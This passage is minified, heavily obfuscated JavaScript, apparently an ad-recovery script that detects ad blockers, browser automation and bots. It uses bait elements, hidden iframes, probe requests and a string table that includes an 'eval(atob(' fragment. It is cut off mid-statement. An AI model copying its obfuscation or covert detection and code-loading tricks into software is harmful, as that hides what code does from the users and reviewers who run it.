wse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]','intervalId','calc(\x20<calc-sum>\x20)','<span\x20id=\x22banner-','MAIN','w\x20=\x20window.parent.parent;','HTMLIFrameElement_srcdoc','cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==','<length-percentage>{1,2}','https://exchange.kueezrtb.com/prebid/multi/','HTMLImageElement_src','substringToPos','HTMLFormElement_action','getNode','\x20or\x20hex\x20digit','StyleSheet','auto|<length-percentage>','isVisibleElement','flux.jp','[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]]\x20<length>?','always|[anchors-valid||anchors-visible||no-overflow]','text-ad-links','crios','Combinator','cloudfront.net','bounceexchange.com','encodeUrl','auto|sRGB|linearRGB','<bg-clip>#','string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%','Identifier,\x20string\x20or\x20comma\x20is\x20expected','[<linear-color-stop>\x20[,\x20<linear-color-hint>]?]#\x20,\x20<linear-color-stop>','svw','matchAtruleDescriptor','KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB','c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==','HTMLScriptElement_attributionSrc','HTMLAnchorElement_hash','pointer-events','setIsTcfNeeded','attr(\x20<attr-name>\x20<type-or-unit>?\x20[,\x20<attr-fallback>]?\x20)','item\x20doesn\x27t\x20belong\x20to\x20list','min(\x20<calc-sum>#\x20)','skewX(\x20[<angle>|<zero>]\x20)','parse','Identifier\x20\x22','<\x27border-top-width\x27>||<\x27border-top-style\x27>||<color>','[auto?\x20[none|<length>]]{1,2}','loc','<\x27grid-row-gap\x27>\x20<\x27grid-column-gap\x27>?','N3k6eDIxOF1VI05DfW5XYU1Te0w=','ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5','fromArray','defineProperties','<symbol>','7764qTnlJl','element\x20display\x20none\x20important','none|all|[digits\x20<integer>?]','<blend-mode>#','language','HTMLCanvasElement.getContext\x20is\x20not\x20a\x20function','inventoryId','sddan.com','allowRunInIframe','tokenStart','autobild.de','WebGLRenderingContext\x20is\x20null','startLine','navigator.plugins\x20is\x20undefined','/main.html','bad-url-token','advertisement__label','responseText','matched','fetch:\x20','ivt','<string>\x20[<integer>|on|off]?','__rgst_cb','true','str','cdn.flashtalking.com','PerformanceEntry','N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB','geniee-prebid','sleipnir/','HTMLImageElement_attributionSrc','HyphenMinus\x20is\x20expected','mask','`\x20has\x20no\x20known\x20descriptors','none|mandatory|proximity','__$webdriverAsyncExecutor','skipSC','<masking-mode>#','none|vertical-to-horizontal','<forgiving-selector-list>','springserve.com','ancestorOrigins','bqstreamer.com','rotateX(\x20[<angle>|<zero>]\x20)','navigator.connection\x20is\x20undefined','Atrule','<\x27column-width\x27>||<\x27column-count\x27>','auto|none|enabled|disabled','start|middle|end','`\x20structure\x20definition','unknown','createElement','Element_className','N/A','Destroying\x20blocked\x20slots\x20:\x20','getAtrule','isUnregistered','comma','findAllFragments','__as_ready_resolve','getCategoryExclusions','rotateZ(\x20[<angle>|<zero>]\x20)','none|path(\x20<string>\x20)','/sodar/sodar2','scanSpaces','port2','compareByGeneratedPositionsInflated','extra','<length>{1,2}|auto|[<page-size>||[portrait|landscape]]','as_console','as-tester-handler-added','lvi','browserKind','nthChildOf','navigator.connection.rtt\x20is\x20undefined','<\x27container-name\x27>\x20[/\x20<\x27container-type\x27>]?','sn_ad_label_','hbwrapper.com','MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1','type','#as_domain','auto|text|none|contain|all','null','defer','eatIdent','SourceMapGenerator.prototype.applySourceMap\x20requires\x20either\x20an\x20explicit\x20source\x20file,\x20or\x20the\x20source\x20map\x27s\x20\x22file\x22\x20property.\x20Both\x20were\x20omitted.','a2Zwdg==','HTMLSourceElement_src','script-src-elem','Missed\x20`structure`\x20field\x20in\x20`','onload','media.net','tpmn','Bad\x20syntax\x20reference:\x20','sendBeacon','radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','step-start|step-end|steps(\x20<integer>\x20[,\x20<step-position>]?\x20)','yieldlove.com','postMessage','adpushup','value','normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]','none|auto','close','documentFocus','escape','clear','*[id]','polygon(\x20<fill-rule>?\x20,\x20[<length-percentage>\x20<length-percentage>]#\x20)','adsinteractive.com','HTMLElement_dataset','none|auto|<percentage>','XMLHttpRequest_statusText','bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw','none|<length-percentage>\x20[<length-percentage>\x20<length>?]?','none|<filter-function-list>|<-ms-filter-function-list>','light|dark|<integer\x20[0,∞]>','ellipse(\x20[<shape-radius>{2}]?\x20[at\x20<position>]?\x20)','invalid\x20protect-id\x20prefix:\x20','none|forwards|backwards|both','agkn.com','History','__fxdriver_evaluate','<\x27align-self\x27>|anchor-center','endpoint','Unknown\x20feature\x20','CefSharp','ads-partners.coupang.com','none|zoom','isSamsungBrowser','//#\x20sourceURL=rtb_adm.js','nightmare','none|in-flow|all','protocol','exec','normal|<string>','bnh6bg==','<string>|<custom-ident>+','none|element|text','validate','<track-breadth>|minmax(\x20<inflexible-breadth>\x20,\x20<track-breadth>\x20)|fit-content(\x20<length-percentage>\x20)','openxcdn.net','grippers|none','repeating-radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','slotResponseReceived','/gampad/ads','scrollX','/container.html','getRandomValues','leave','floor','url-token','isInRootIframe','clickio.com','as_adblock','Array','resource','2mdn.net','body','[<length-percentage>|auto]{1,2}|cover|contain','webdriver','Node_textContent','gemius.pl','innerHeight','eval(atob(\x27','Operator','insertAdjacentElement','inventories','Module','configurable','Range_createContextualFragment','decodeId','Terminate\x20-\x20no\x20active\x20auto\x20recovery','<single-animation-composition>#','createSession','IdSelector','gpt','d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo','Window_fetchLater','substr','none|capitalize|uppercase|lowercase|full-width|full-size-kana','do69ll745l27z.cloudfront.net','option\x20expires\x20is\x20invalid','idFilter','shouldRecover','<\x27margin-bottom\x27>','__tcfapi','hadronid.net','match.rundsp.com','WhiteSpace','DOMContentLoaded','tunebat.com','skipWs','isAdblockUser','Unexpected\x20syntax\x20\x27','HTMLIFrameElement_src','__hooked','getBidResponses','snapInterval(\x20<percentage>\x20,\x20<percentage>\x20)|snapList(\x20<percentage>#\x20)','[<length>|<percentage>]{1,4}','auto|<string>','@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.','nonzero|evenodd','script_version','MozAppearance','casalemedia.com','[normal|small-caps]','flat|preserve-3d','[data-id^=\x22div-gpt-ad\x22]','walkContext','statusText','[<url>\x20[format(\x20<string>#\x20)]?|local(\x20<family-name>\x20)]#','[none|<dashed-ident>]#','skew(\x20[<angle>|<zero>]\x20,\x20[<angle>|<zero>]?\x20)','https://consent.lep.co.uk','gpt-publisher','repeat|no-repeat|space|round','Bad\x20value\x20for\x20`','__driver_unwrapped','data-','isDelim','indexOf','read-only|read-write|read-write-plaintext-only','throw','fs-','none|<length>','bind','__tcfapi\x20not\x20found\x20within\x20timeout','<combinator>?\x20<complex-real-selector>','<number-zero-one>','nullable','kargo-','startColumn','HTMLTableColElement','not-','scripts','Comma','<\x27inset-block\x27>','MessageEvent_origin','webkitMediaStream','domcontentloaded','[<length-percentage>|left|center|right]\x20[<length-percentage>|top|center|bottom]?','XXX','[<declaration>?\x20\x27;\x27]*\x20<declaration>?','normal|<percentage>','bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==','collect','MatchOnceBuffer','prototype','vmin','__nightmare','script:','[<url>|<gradient>|none]\x20[<length-percentage>{4}\x20<-webkit-mask-box-repeat>{2}]?','xhr_defer','semicolon-token','selectorText','arguments','descriptors','import(\x27','https://orbidder.otto.de/bid','connatix.com','8sFAGrZ','HTMLScriptElement','toStringTag','<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent','blockAdUnitPath','data-src','pub_728x90','ins','__as_xhr_open_args','[id^=\x22dfp-ad-\x22]','pa-pbjs-frame','okNetworkStatusCodes','c2shb.pubgw.yahoo.com','tb|rl|bt|lr','layer','.setPAAPIConfigForGPT','this.href=\x27https://paid.outbrain.com/network/redir','appendList','open-quote|close-quote|no-open-quote|no-close-quote','getGPPData','mediatradecraft.com','HTMLAnchorElement_port','matcher','tokenType','enums','sameSite','auto|fixed','error','lvw','as_test','https://ssb-global.smartadserver.com/api/bid','cancelIdleCallback','Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==','auto|<length>','hooked_page','_mappings','addtl_consent','Timed\x20out\x20waiting\x20for\x20consent\x20readiness','SelectorList','encode','adthrive','psts','[AdBlockDetector]\x20Cosmetic\x20adblock\x20detected','Scope','data-ignore','https://qa.html-load.com','sepia(\x20<number-percentage>\x20)','<fixed-breadth>|minmax(\x20<fixed-breadth>\x20,\x20<track-breadth>\x20)|minmax(\x20<inflexible-breadth>\x20,\x20<fixed-breadth>\x20)','HEAD','<custom-property-name>','\x27))','findValueFragments','Document_getElementById','Active\x20auto\x20recovery:\x20index\x20','searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button','relative','auto|touch','some','as_skip','structure','<single-transition>#','node','-ad','maxAge','<\x27border-top-width\x27>','bored_panda_events','<\x27align-items\x27>\x20<\x27justify-items\x27>?','<media-in-parens>\x20[or\x20<media-in-parens>]+','`\x20is\x20missed','compact','padding|border','e2VGJU9YclEyPm5wM0pOXTQ3dQ==','gigacalculator.com','auto|loose|normal|strict|anywhere','yandex.com','adshield_apply','computed','sequentum','minmax(\x20[<length-percentage>|min-content|max-content|auto]\x20,\x20[<length-percentage>|<flex>|min-content|max-content|auto]\x20)','normal|text|emoji|unicode','HTMLMetaElement_httpEquiv','snigel-','is_blocking_ads','setPAAPIConfigForGPT','log(\x20<calc-sum>\x20,\x20<calc-sum>?\x20)','[<\x27scroll-timeline-name\x27>||<\x27scroll-timeline-axis\x27>]#','<\x27border-image-source\x27>||<\x27border-image-slice\x27>\x20[/\x20<\x27border-image-width\x27>|/\x20<\x27border-image-width\x27>?\x20/\x20<\x27border-image-outset\x27>]?||<\x27border-image-repeat\x27>','_blank','__lastWatirConfirm','reject','[auto|alphabetic|hanging|ideographic]','meta[name=\x22as-event-handler-added\x22]','compareByOriginalPositions','aditude','360yield.com','none|left|right|both|inline-start|inline-end','iframe','VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==','purpose','Element_closest','northernirelandworld.com','_skipValidation','mgid.com','<ns-prefix>?\x20<ident-token>','cmpChar','start|center|end|baseline|stretch','/getconfig/sodar','<ident-token>|<function-token>\x20<any-value>?\x20)','UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==','ignore|normal|select-after|select-before|select-menu|select-same|select-all|none','blocking_acceptable_ads','a-mo.net','eat','HTMLTableCaptionElement','<media-query-list>','IntersectionObserverEntry','stickyadstv.com','parseContext','pn.ybp.yahoo.com','auto|optimizeSpeed|optimizeLegibility|geometricPrecision','Unknown\x20at-rule','-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text','matches','<combinator>?\x20<complex-selector>','hbopenbid.pubmatic.com','in\x20[<rectangular-color-space>|<polar-color-space>\x20<hue-interpolation-method>?|<custom-color-space>]','advertisement','yellowblue.io','terms','first-id.fr','Element_insertAdjacentHTML','campaignId','/pagead/drt/ui','onetrust-','substring','setProperty','sign(\x20<calc-sum>\x20)','dimension-token','pow(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','hasFocus','none|<track-list>|<auto-track-list>|subgrid\x20<line-name-list>?','length','MediaQuery','active','encodedBodySize','attributionsrc=','content-box|border-box','signalStatus','none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space','closest-side|closest-corner|farthest-side|farthest-corner|sides','toLog','CSSStyleDeclaration_setProperty','permissions','[native\x20code]','smadex.com','atrules','Delim\x20\x22','XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==','silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]','inset?&&<length>{2,4}&&<color>?','custom','fill|contain|cover|none|scale-down','Window_setTimeout','mfadsrvr.com','capture','pos','<\x27margin-inline-start\x27>','<number>|<percentage>','Document_referrer','none|[x|y|block|inline|both]\x20[mandatory|proximity]?','stndz-','<\x27margin-block-end\x27>','Wrong\x20value\x20`','Parse\x20error:\x20','powerad.ai','lookupValue','contrast(\x20[<number-percentage>]\x20)','PerformanceResourceTiming','addType_','pathname','read-only|read-write|write-only','\x0a\x20\x20','display','HTMLElement','https://fb.html-load.com','default','keys','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]','Plus\x20sign','Failed\x20to\x20detect\x20bot:\x20botd\x20timeout','path','[AdBlockDetector]\x20acceptable\x20ads\x20check\x20target\x20'];a2S=function(){return X8;};return a2S();}function a2a(S,a){const L=a2S();return a2a=function(n,y){n=n-0x187;let Z=L[n];return Z;},a2a(S,a);}(function(S,a){const nd=a2a,L=S();while(!![]){try{const n=parseInt(nd(0x2b5))/0x1+parseInt(nd(0x594))/0x2+-parseInt(nd(0x334))/0x3+-parseInt(nd(0x1f7))/0x4+-parseInt(nd(0x91b))/0x5+parseInt(nd(0xcbf))/0x6*(-parseInt(nd(0x272))/0x7)+-parseInt(nd(0xdc4))/0x8*(-parseInt(nd(0x5b4))/0x9);if(n===a)break;else L['push'](L['shift']());}catch(y){L['push'](L['shift']());}}}(a2S,0x4c26a),((()=>{const MB=a2a;var S={0x23b5:(y,Z,J)=>{'use strict';const nD=a2a;J['d'](Z,{'A':()=>V});let N='',Q=nD(0x29b);try{var p;N=null!==(p=document[nD(0xf40)][nD(0x65d)](nD(0x26d)))&&void 0x0!==p?p:nD(0xcf1);const x=document[nD(0xf40)][nD(0x65d)](nD(0xdc9))||document[nD(0xf40)][nD(0x65d)](nD(0x692));x&&(Q=new URL(x,window[nD(0x6c5)][nD(0xa71)])[nD(0xf98)]);}catch(u){}const V={'version':nD(0xf92),'sdkVersion':N,'endpoint':Q,'env':nD(0xa95),'debug':!0x1,'sentrySampleRatio':0.05};},0x1d4b:(y,Z,J)=>{'use strict';const y0=a2a;J['d'](Z,{'R0':()=>V,'WH':()=>Q,'qj':()=>p,'w4':()=>u,'z3':()=>x}),J(0xbb5);const N={'appendChild':Node[y0(0xdb7)][y0(0x76d)],'insertBefore':Node[y0(0xdb7)][y0(0x268)]};function Q(U,b){const y1=y0;b[y1(0xa06)]?N[y1(0x268)][y1(0x655)](b[y1(0xf08)],U,b[y1(0xa06)]):N[y1(0x76d)][y1(0x655)](b[y1(0x4fc)],U);}function p(U){const y2=y0;N[y2(0x76d)][y2(0x655)](document[y2(0x1e5)],U);}function V(U){const y3=y0,b=document[y3(0xcf2)](U[y3(0x691)]);for(const M of U[y3(0x6f0)]())b[y3(0xbcf)](M,U[y3(0x65d)](M));return b[y3(0xbcb)]=U[y3(0xbcb)],b;}function x(){const y4=y0;try{if(null!=window[y4(0xbd3)][y4(0x93b)]&&y4(0x6ce)===window[y4(0xbd3)][y4(0x93b)][y4(0x6ce)][y4(0xace)])return!0x0;}catch(U){}return!0x1;}const u=U=>{const y5=y0;try{const b=new CSSStyleSheet();b[y5(0xad9)](y5(0x32d));const M=b[y5(0x2ea)][0x0][y5(0xdbe)];b[y5(0x2ea)][0x0][y5(0xdbe)]=U;const R=b[y5(0x2ea)][0x0][y5(0xdbe)];return R===M||R[y5(0xb87)]()===U[y5(0xb87)]()?U:R;}catch(h){return U;}};},0xff7:(Z,J,N)=>{'use strict';const y6=a2a;N['d'](J,{'FA':()=>P,'H4':()=>z,'Ki':()=>S0,'jy':()=>G});var Q=N(0x1d7d),V=N(0x4c5),U=N(0x215e),M=N(0x1974),R=N(0x1fbd),F=N(0x1b34),Y=N(0xbb5),j=N(0x261a);let X,W;const H=y6(0x67c),T=y6(0x569);let C=0x0;function I(){const y7=y6;return![y7(0x5d6)][y7(0xdfd)](S1=>location[y7(0x361)][y7(0x839)](S1))&&!window[y7(0xf54)];}function P(){const y8=y6;return V['A'][y8(0x5dd)](T)||C[y8(0xf29)]();}async function z(S1){const y9=y6;return y9(0xcd6)===V['A'][y9(0x5dd)](y9(0xd59),!0x1)||!(!(window[y9(0x6c5)][y9(0xc2c)]+window[y9(0x6c5)][y9(0x50d)])[y9(0x9b4)](y9(0xd04))&&y9(0xcd6)!==V['A'][y9(0x5dd)](y9(0xd04),!0x1))||(void 0x0!==X?X:I()&&(0x0,F['aX'])()?(X=!0x0,O(S1)[y9(0xb86)](S2=>{const yS=y9;let [S3,S4]=S2;X=S3,C=S4,V['A'][yS(0x5c1)](T,C[yS(0xf29)]()),(0x0,F['uD'])(S3);}),!0x0):([X,C]=await O(S1),V['A'][y9(0x5c1)](T,C[y9(0xf29)]()),(0x0,F['uD'])(X),X));}async function G(S1){const ya=y6;return ya(0xcd6)===V['A'][ya(0x5dd)](ya(0xd59),!0x1)||(void 0x0!==W?W:I()&&![ya(0xf5a)][ya(0xdfd)](S2=>location[ya(0x361)][ya(0x839)](S2))&&ya(0xcd6)===V['A'][ya(0x5dd)](H)?(B(S1)[ya(0xb86)](S2=>{const yL=ya;W=S2,V['A'][yL(0x5c1)](H,S2[yL(0xf29)]());}),!0x0):(W=await B(S1),V['A'][ya(0x5c1)](H,W[ya(0xf29)]()),W));}async function O(S1){return await(async function(){const yn=a2a;let S2=!0x1;try{const S3=document[yn(0xcf2)](yn(0xdcb));S3[yn(0xbcf)]('id',yn(0x4cb)),document[yn(0x1e5)][yn(0x76d)](S3),S3[yn(0xbcf)](yn(0x7d6),yn(0x293));const S4=['ad',yn(0x9c9),yn(0x4cb),yn(0x886),yn(0xe90),yn(0xa0c),yn(0x9bf),yn(0x1c4),yn(0x83d),yn(0xa4b),yn(0xa45),yn(0xbf6),yn(0xdca),yn(0x103a),yn(0xbbf),yn(0x90d),yn(0xfb9),yn(0x534),yn(0xc9d)];for(const S5 of S4){S3[yn(0xc68)]=S5,await(0x0,M['c'])(S7=>setTimeout(S7,0x1));const S6=window[yn(0x35a)](S3);if(yn(0xf0f)===S6[yn(0xe7a)]||yn(0x21d)===S6[yn(0xf16)]){Q['A'][yn(0x451)](yn(0xdee)),S2=!0x0;break;}}document[yn(0x1e5)][yn(0x997)](S3);}catch(S7){Q['A'][yn(0x451)](yn(0x5f7)[yn(0x1d4)](S7));}return S2;}())?[!0x0,0x1]:await(async function(){const yy=a2a,S2=XMLHttpRequest[yy(0xf29)]();return!(!S2[yy(0x9b4)](yy(0x6a5))||!S2[yy(0x9b4)](yy(0x5fc)))&&(Q['A'][yy(0x451)](yy(0xbb4)),!0x0);}())?[!0x0,0x2]:await async function(S2){const yZ=a2a,S3=[];if(S2){for(const S5 of S2)yZ(0x359)===S5[yZ(0xd0e)]&&S3[yZ(0xbf0)]({'url':S5[yZ(0xb29)]});}const S4=window[yZ(0x6c5)][yZ(0x361)][yZ(0x839)](yZ(0x3fe));return S4?S3[yZ(0xbf0)]({'url':yZ(0x4dc)}):(S3[yZ(0xbf0)]({'url':yZ(0x322),'mustIncludeStrings':[yZ(0xe90)],'mustExcludeStrings':[yZ(0x36c)]}),U['A'][yZ(0x41a)]()||S3[yZ(0xbf0)]({'url':yZ(0x512),'mustIncludeStrings':[yZ(0x8ca)],'mustExcludeStrings':[yZ(0x36c)]})),(await Promise[yZ(0x42f)]([...S3[yZ(0x57d)](S6=>q(S6[yZ(0xb29)],S6[yZ(0x8f1)],S6[yZ(0xf15)])),S4?K():D()]))[yZ(0xdfd)](S6=>S6);}(S1)?[!0x0,0x3]:[!0x1,0x0];}async function B(S1){const yp=y6;return!await async function(S2){const yJ=a2a,S3=S2[yJ(0xdcf)]||[],S4=await Promise[yJ(0x42f)](S2[yJ(0xb29)][yJ(0x57d)](async S5=>{const yQ=yJ;try{return await(0x0,M['c'])((S6,S7)=>{const yt=a2a;if(yt(0x88b)===S2[yt(0xd0e)]){const S8=new XMLHttpRequest();S8[yt(0x3d4)](yt(0x404),()=>{const yN=yt;0x4===S8[yN(0xa54)]&&(S8[yN(0x875)]>=0xc8&&S8[yN(0x875)]<0x12c||S3[yN(0x9b4)](S8[yN(0x875)])?S6():S7());}),S8[yt(0x3d4)](yt(0xddf),()=>S7()),S8[yt(0xc47)](yt(0xdf4),S5),S8[yt(0x2a9)]();}else{if(yt(0x9ff)===S2[yt(0xd0e)]){if(U['A'][yt(0xd40)]())q(S5)[yt(0xb86)](S9=>S9?S7():S6())[yt(0x919)](S7);else{const S9=new Image();S9[yt(0x3d4)](yt(0xa15),()=>S6()),S9[yt(0x3d4)](yt(0xddf),()=>S7()),S9[yt(0x692)]=S5;}}else{if(yt(0x554)===S2[yt(0xd0e)]){const SS=document[yt(0xcf2)](yt(0x554));SS[yt(0x3d4)](yt(0xa15),()=>S6()),SS[yt(0x3d4)](yt(0xddf),()=>S7()),SS[yt(0x692)]=S5,document[yt(0x1e5)][yt(0x76d)](SS);}}}}),!0x0;}catch(S6){return(0x0,R['I1'])()?(Q['A'][yQ(0x451)](yQ(0x617)[yQ(0x1d4)](S2[yQ(0xb29)])),!0x0):(Q['A'][yQ(0x451)](yQ(0xe83)[yQ(0x1d4)](S2[yQ(0xb29)],yQ(0x3bf))),!0x1);}}));return S4[0x0]!==S4[0x1];}(null!=S1?S1:{'type':yp(0x9ff),'url':[yp(0x1005),yp(0x79c)]});}async function q(S1){const yV=y6;let S2=arguments[yV(0xe51)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:[],S3=arguments[yV(0xe51)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:[];try{const S4=await Y['A'][yV(0x5dd)]()[yV(0x954)][yV(0x655)](window,S1);if(S4[yV(0xbfd)])return!0x0;if(null===S4[yV(0xd5d)]&&yV(0xe7d)===S4[yV(0xd0e)])return!0x0;if(S4[yV(0x875)]<0xc8||S4[yV(0x875)]>=0x12c)return!0x0;const S5=await S4[yV(0x382)]();if(0x0===S5[yV(0xe51)])return!0x0;if(!S2[yV(0x7cf)](S6=>S5[yV(0x9b4)](S6)))return!0x0;if(S3[yV(0xdfd)](S6=>S5[yV(0x9b4)](S6)))return!0x0;}catch(S6){return(0x0,R['I1'])()?(Q['A'][yV(0x451)](yV(0x282)[yV(0x1d4)](S1)),!0x1):(Q['A'][yV(0x451)](yV(0xb01)[yV(0x1d4)](S1,yV(0x97f))),!0x0);}return!0x1;}async function K(){const yx=y6,S1=document[yx(0xcf2)](yx(0xe24)),S2=await(0x0,M['c'])((S3,S4)=>{const yu=yx;var S5;S1[yu(0x7d6)][yu(0xe4b)](yu(0xade),'0'),S1[yu(0x7d6)][yu(0xe4b)](yu(0xc53),'0'),S1[yu(0x7d6)][yu(0xe4b)](yu(0xf16),yu(0x21d)),S1[yu(0x7d6)][yu(0xe4b)](yu(0x63f),yu(0xf0f)),document[yu(0x1e5)][yu(0x76d)](S1);const S6=null===(S5=j['A'][yu(0x5dd)](window)[yu(0xc02)][yu(0x5dd)][yu(0x655)](S1,window))||void 0x0===S5?void 0x0:S5[yu(0xc2f)];if(!S6)return S3(!0x1);S6[yu(0x34c)][yu(0xc47)](),S6[yu(0x34c)][yu(0xf67)](yu(0x98f)),S6[yu(0x34c)][yu(0xd26)]();const S7=S6[yu(0x34c)][yu(0xcf2)](yu(0x554));S7[yu(0xbcf)](yu(0x692),yu(0x4dc)),S7[yu(0x3d4)](yu(0xa15),()=>S3(!0x1)),S7[yu(0x3d4)](yu(0xddf),()=>S3(!0x0)),S6[yu(0x34c)][yu(0x1e5)][yu(0x76d)](S7);});return S1[yx(0x41e)](),S2;}async function D(){const yi=y6,S1=document[yi(0xcf2)](yi(0xe24)),S2=await(0x0,M['c'])((S3,S4)=>{const yU=yi;var S5;S1[yU(0x7d6)][yU(0xe4b)](yU(0xade),'0'),S1[yU(0x7d6)][yU(0xe4b)](yU(0xc53),'0'),S1[yU(0x7d6)][yU(0xe4b)](yU(0xf16),yU(0x21d)),S1[yU(0x7d6)][yU(0xe4b)](yU(0x63f),yU(0xf0f)),document[yU(0x1e5)][yU(0x76d)](S1);const S6=null===(S5=j['A'][yU(0x5dd)](window)[yU(0xc02)][yU(0x5dd)][yU(0x655)](S1,window))||void 0x0===S5?void 0x0:S5[yU(0xc2f)];if(!S6)return S3(!0x0);S6[yU(0x34c)][yU(0xc47)](),S6[yU(0x34c)][yU(0xf67)](yU(0x98f)),S6[yU(0x34c)][yU(0xd26)]();const S7=S6[yU(0x34c)][yU(0xcf2)](yU(0x554));S7[yU(0xbcf)](yU(0x692),yU(0x322)),S7[yU(0x3d4)](yU(0xa15),()=>{const yb=yU;try{var S8;const S9=S6[yb(0xe90)];if(!S9)return S3(!0x0);if(!(null===(S8=Object[yb(0xb30)](S9,yb(0x21a)))||void 0x0===S8?void 0x0:S8[yb(0x5c1)]))return S3(!0x0);S3(!0x1);}catch(SS){return S3(!0x0);}}),S7[yU(0x3d4)](yU(0xddf),()=>S3(!0x0)),S6[yU(0x34c)][yU(0x1e5)][yU(0x76d)](S7);});return S1[yi(0x41e)](),S2;}function S0(){const yM=y6,S1=V['A'][yM(0x5dd)](yM(0xaef),!0x1,yM(0x714));return!!S1&&!!S1[yM(0x3d0)](',')[0x4];}},0x215e:(y,Z,J)=>{'use strict';const yR=a2a;J['d'](Z,{'A':()=>N});class N{static[yR(0x6ce)](){const yh=yR;try{if(null!=window[yh(0xbd3)][yh(0x93b)]&&yh(0x6ce)===window[yh(0xbd3)][yh(0x93b)][yh(0x6ce)][yh(0xace)])return!0x0;}catch(Q){}return!0x1;}static[yR(0x41a)](){const yf=yR;try{if(N[yf(0x6ce)]())return!0x1;const Q=navigator[yf(0x265)][yf(0xb87)](),p=[yf(0xa51)];return![yf(0x5bd),yf(0x828),yf(0x7e8),yf(0x9c7),yf(0x31b),yf(0x9e9),yf(0x547),yf(0xc9e),yf(0xec2),yf(0x36f),yf(0x8cd),yf(0x75c),yf(0x53e)][yf(0xdfd)](V=>Q[yf(0x9b4)](V))&&p[yf(0xdfd)](V=>Q[yf(0x9b4)](V));}catch(V){}return!0x1;}static[yR(0x592)](){const ye=yR;try{if(N[ye(0x6ce)]())return!0x1;const Q=navigator[ye(0x265)][ye(0xb87)]();if(Q[ye(0x9b4)](ye(0xbb2))||Q[ye(0x9b4)](ye(0x99c)))return!0x0;const p=[ye(0xec2)];return![ye(0x5bd),ye(0x828),ye(0x7e8),ye(0x9c7),ye(0x31b),ye(0x9e9),ye(0x547),ye(0xc9e),ye(0x36f),ye(0x8cd),ye(0x75c),ye(0x53e)][ye(0xdfd)](V=>Q[ye(0x9b4)](V))&&p[ye(0xdfd)](V=>Q[ye(0x9b4)](V));}catch(V){}return!0x1;}static[yR(0xd40)](){const yF=yR;try{const Q=navigator[yF(0x265)][yF(0xb87)]();return Q[yF(0x9b4)](yF(0xc2e))&&Q[yF(0x9b4)](yF(0x406));}catch(p){}return!0x1;}static[yR(0x7da)](){const ym=yR;try{return navigator[ym(0x265)][ym(0xb87)]()[ym(0x9b4)](ym(0xcdc));}catch(Q){}return!0x1;}static[yR(0x2dc)](){const yY=yR;return navigator[yY(0x265)][yY(0xb87)]()[yY(0x9b4)](yY(0x77e));}}},0x140b:(y,Z,J)=>{'use strict';const yv=a2a;J['d'](Z,{'H':()=>x,'f':()=>u});var N=J(0x4c5);const Q=yv(0x504),p=0x927c0,V=()=>{const yg=yv,U=N['A'][yg(0x5dd)](Q);if(U)try{const b=Date[yg(0x713)](),M=JSON[yg(0xcb4)](atob(U))[yg(0xa3d)](R=>R[yg(0xc84)]+p>b);N['A'][yg(0x5c1)](Q,btoa(JSON[yg(0x5cf)](M)));}catch(R){}},x=U=>{const yj=yv;V();const b=N['A'][yj(0x5dd)](Q);if(b)try{const 